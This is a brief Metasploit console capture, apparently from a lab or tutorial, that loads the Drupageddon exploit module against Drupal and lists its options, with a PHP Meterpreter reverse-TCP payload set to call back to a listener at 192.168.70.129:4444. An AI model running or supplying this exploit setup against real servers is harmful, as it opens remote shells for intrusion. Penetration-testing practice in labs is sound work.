 msf6 > use 2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.70.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port